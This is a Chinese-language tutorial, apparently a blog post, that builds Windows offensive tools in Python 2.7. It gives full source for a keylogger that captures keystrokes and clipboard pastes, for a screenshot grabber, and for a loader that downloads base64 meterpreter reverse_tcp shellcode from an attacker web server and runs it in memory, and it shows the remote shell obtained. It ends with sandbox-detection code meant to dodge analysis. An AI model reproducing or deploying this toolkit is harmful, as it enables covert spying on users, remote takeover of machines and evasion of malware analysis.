有趣的键盘记录:
安装pyHook:
http://nchc.dl.sourceforge.net/project/pyhook/pyhook/1.5.1/pyHook-1.5.1.win32-py2.7.exe
安装pythoncom:
http://sourceforge.net/projects/pywin32/files/pywin32/Build%20219/pywin32-219.win32-py2.7.exe/download
若上述两个包安装没问题的话调用猜测的结果是这样的:
因为上述两个包仅支持Python2.7的32位,所以就在32位Windows系统上进行测试。
#!/usr/bin/python
#coding=utf-8
from ctypes import *
import pythoncom
import pyHook
import win32clipboard

user32 = windll.user32
kernel32 = windll.kernel32
psapi = windll.psapi
current_window = None

def get_current_process():
    #获得前台窗口的句柄
    hwnd = user32.GetForegroundWindow()

    #获得进程ID
    pid = c_ulong(0)
    user32.GetWindowThreadProcessId(hwnd,byref(pid))

    #保存当前的进程ID
    process_id = "%d"%pid.value

    #申请内存
    executable = create_string_buffer("\x00"*512)

    h_process = kernel32.OpenProcess(0x400 | 0x10, False, pid)

    psapi.GetModuleBaseNameA(h_process,None,byref(executable),512)

    #读取窗口标题
    window_title = create_string_buffer("\x00"*512)
    length = user32.GetWindowTextA(hwnd,byref(window_title),512)

    #输出进程相关的信息
    print
    print "[ PID: %s - %s - %s ]"%(process_id,executable.value,window_title.value)
    print

    #关闭句柄
    kernel32.CloseHandle(hwnd)
    kernel32.CloseHandle(h_process)

def KeyStroke(event):
    global current_window

    #检测目标是否切换了窗口
    if event.WindowName != current_window:
        current_window = event.WindowName
        get_current_process()

    #检测按键是否为常规按键(非组合键等)
    if event.Ascii > 32 and event.Ascii <127:
        print chr(event.Ascii)
    else:
        #如果是输入为[Ctrl-V],则获得剪切板的内容
        if event.Key == "V":
            win32clipboard.OpenClipboard()
            pasted_value = win32clipboard.GetClipboardData()
            win32clipboard.CloseClipboard()

            print "[PASTE] - %s"%(pasted_value),
        else:
            print "[%s]"%event.Key,

    #返回直到下一个钩子事件被触发
    return True

#创建和注册钩子函数管理器
k1 = pyHook.HookManager()
k1.KeyDown = KeyStroke

#注册键盘记录的钩子,然后永久执行
k1.HookKeyboard()
pythoncom.PumpMessages()

在32位XP上运行脚本,然后创建一个名为a.txt的文件,输入“This is XP!”之后换行,将其复制再粘贴一遍,结果如图:
结果可知,[Return]为换车,下面的两个标出来的分别为复制和粘贴。
当然,在32位win7上运行也是没有问题的:
截取屏幕快照:
#coding=utf-8
import win32gui
import win32ui
import win32con
import win32api

#获得桌面窗口的句柄
hdesktop = win32gui.GetDesktopWindow()

#获得所有显示屏的像素尺寸
width = win32api.GetSystemMetrics(win32con.SM_CXVIRTUALSCREEN)
height = win32api.GetSystemMetrics(win32con.SM_CYVIRTUALSCREEN)
left = win32api.GetSystemMetrics(win32con.SM_XVIRTUALSCREEN)
top = win32api.GetSystemMetrics(win32con.SM_YVIRTUALSCREEN)

#创建设备描述表
desktop_dc = win32gui.GetWindowDC(hdesktop)
img_dc = win32ui.CreateDCFromHandle(desktop_dc)

#创建基于内存的设备描述表
mem_dc = img_dc.CreateCompatibleDC()

#创建位图对象
screenshot = win32ui.CreateBitmap()
screenshot.CreateCompatibleBitmap(img_dc,width,height)
mem_dc.SelectObject(screenshot)

#复制屏幕到我们的内存设备描述表中
mem_dc.BitBlt((0,0),(width,height),img_dc,(left,top),win32con.SRCCOPY)

#将位图保存到文件
screenshot.SaveBitmapFile(mem_dc,'C:\\Python27\\screenshot.bmp')

#释放对象
mem_dc.DeleteDC()
win32gui.DeleteObject(screenshot.GetHandle())
也是在32位XP上测试,运行后可以看到生成了一个bmp文件:
打开看该文件,可以看到是运行时截的全屏:
同样win7也可行:
Python方式的shellcode执行:
先在Kali Linux中生成32位Windows的后门shellcode:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.10.160 LPORT=1234 -f raw -o win_backdoor.raw
生成结果:
接着开启Metasploit进行监听反弹的shell,具体步骤也不多说了在之前的文章有。
然后通过以下命令,将shellcode进行base64编码并利用SimpleHTTPServer模块将/tmp目录作为Web服务根目录并建立Web服务器:
base64 -i win_backdoor.raw > shellcode.bin

python -m SimpleHTTPServer
最后,到XP端运行一下代码即可:
#coding=utf-8
import urllib2
import ctypes
import base64

#从我们的Web服务器上下载shellcode
url = "http://10.10.10.160:8000/shellcode.bin"
response = urllib2.urlopen(url)

#base64解码shellcode
shellcode = base64.b64decode(response.read())

#申请内存空间
shellcode_buffer = ctypes.create_string_buffer(shellcode,len(shellcode))

#创建shellcode的函数指针
shellcode_func = ctypes.cast(shellcode_buffer,ctypes.CFUNCTYPE(ctypes.c_void_p))

#执行shellcode
shellcode_func()
运行结果:
脚本一直没有运行结束,到Kali中查看:
可以看到,简单模拟的Web服务器收到了来自XP(10.10.10.123)的连接请求,并下载了该shellcode到本地执行,那么就来查看Metasploit窗口:
可以看到,shellcode执行成功,后门文件成功执行,得到了XP的shell。
沙盒检测:
百度搜的:沙盒原理,即sandbox,是一种类似于影 子系统的,比带有宿主的虚拟机更深层的系统内核级技术。它可以接管病毒调用接口或函数的行为。并会在确认病毒行为后实行回滚机制,让系统复原。用于为一些来源不可信、具备破坏力或无法判定程序意图的程序提供试验环境。其原理是通过重定向技术,把程序生成和修改的文件定向到自身文件夹中。当某个程序试图发挥作用时,安全软件可以先让它在沙盒中运行,如果含有恶意行为,则禁止程序的进一步运行,而这不会对系统造成任何危害。
该脚本是用于检测运行的环境是否是沙盒,通过监视目标主机最近的用户输入,包括键盘输入和鼠标点击,尝试判断沙盒的管理者是否在重复发送输入信号,对用户与机器最后交互的时间与机器已经开机运行的时间进行对比从而判断是否在沙盒内部运行。
#coding=utf-8
import ctypes
import random
import time
import sys

user32 = ctypes.windll.user32
kernel32 = ctypes.windll.kernel32

keystrokes = 0
mouse_clicks = 0
double_clicks = 0

class LASTINPUTINFO(ctypes.Structure):
    """docstring for LASTINPUTINFO"""
    _fields_ = [
        ("cbSize",ctypes.c_unit),
        ("dwTime",ctypes.c_ulong)
    ]

def get_last_input():
    struct_lastinputinfo = LASTINPUTINFO()
    struct_lastinputinfo.cbSize = ctypes.sizeof(LASTINPUTINFO)

    #获得用户最后输入的相关信息
    user32.GetLastInputInfo(ctypes.byref(struct_lastinputinfo))

    #获得机器运行的时间
    run_time = kernel32.GetTickCount()

    elapsed = run_time - struct_lastinputinfo.dwTime

    print "[*] It's been %d milliseconds since the last input event."%elapsed

    return elapsed

    '''
    测试后删除下面的代码!
    while True:
        get_last_input()
        time.sleep(1)
    '''

def get_key_press():
    global mouse_clicks
    global keystrokes

    for i in range(0,0xff):
        if user32.GetAsyncKeyState(i) == -32767:
            #左键点击为0x1
            if i == 0x1:
                mouse_clicks += 1
                return time.time()
            elif i > 32 and i < 127:
                keystrokes += 1

    return None

def detect_sandbox():
    global mouse_clicks
    global keystrokes

    max_keystrokes = random.randint(10,25)
    max_mouse_clicks = random.randint(5,25)

    double_clicks = 0
    max_double_clicks = 10
    double_click_threshold = 0.250 #秒为单位
    first_double_click = None

    average_mousetime = 0
    max_input_threshold = 30000 #毫秒为单位

    previous_timestamp = None
    detection_complete = False

    last_input = get_last_input()

    #超过设定的阈值时强制退出
    if last_input >= max_input_threshold:
        sys.exit(0)

    while not detection_complete:
        keypress_time = get_key_press()

        if keypress_time is not None and previous_timestamp is not None:
            #计算两次点击间隔的时间
            elapsed = keypress_time - previous_timestamp

            #间隔时间短的话,则为用户双击
            if elapsed <= double_click_threshold:
                double_clicks += 1

                if first_double_click is None:
                    #获取第一次双击时的时间
                    first_double_click =time.time()
                else:
                    if double_clicks == max_double_clicks:
                        if keypress_time - first_double_click <= (max_double_clicks*double_click_threshold):
                            sys.exit(0)

            #用户的输入次数达到设定的条件
            if keystrokes >= max_keystrokes and double_clicks >= max_double_clicks and mouse_clicks >= max_mouse_clicks:
                return
            previous_timestamp = keypress_time

        elif keypress_time is not None:
            previous_timestamp = keypress_time

detect_sandbox()
print "We are OK!"
由于没有搭建沙盒环境所以就没有进行测试。


